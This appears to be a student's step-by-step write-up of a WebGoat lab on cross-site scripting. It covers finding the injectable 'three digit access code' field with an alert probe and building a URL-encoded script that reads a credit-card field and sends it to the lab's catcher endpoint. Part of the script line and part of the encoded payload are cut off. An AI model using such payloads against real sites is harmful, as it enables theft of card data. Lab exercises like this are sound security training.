 1 Step 1: Place code "<SCRIPT>alert('bang!');</SCRIPT>" into each input box,
2 individually, and submit the forms. This helped us determine which
3 input field was prone to JavaScript injection and executed our alert.
4 We determined it was the "Three digit access code" input field.
5
6 Step 2: Analyzed the URL given to us in the handout:
7 "http://localhost:8090/WebGoat/start.mvc#attack/1406352188/900?field2=123&field1=456"
8 We realized modifying the values field1 and field2 in the query
9 string parameters, modifies the three digit code and the credit card
10 number respectively.
11
12 Step 3: Crafted script to steal credit card number:
13 <script>
14 function hackFunds() {
15 var card = document.forms[0].field2.value;
16 XssImage = new Image(); XssImage.src='http://localhost:8090/WebGoat/catcher?PROPERTY=yes&card=
17 }
18 (function hack(){
19 var user = document.forms[0].field1.value = '111';
20 document.forms[0].SUBMIT[1].onclick = hackFunds;
21 })();
22 </script>
23
24 Step 4: Since script contained symbols not valid in URLs, we had to URL
25 encode the script, thus it became:
26 %3Cscript%3E%0D%0Afunction%20hackFunds%28%29%20%7B%0D%0A%20%20var%20card%20%3D%20document.forms%
• 0D%0A%7D%29%28%29%3B%0D%0A%3C%2Fscript%3E
27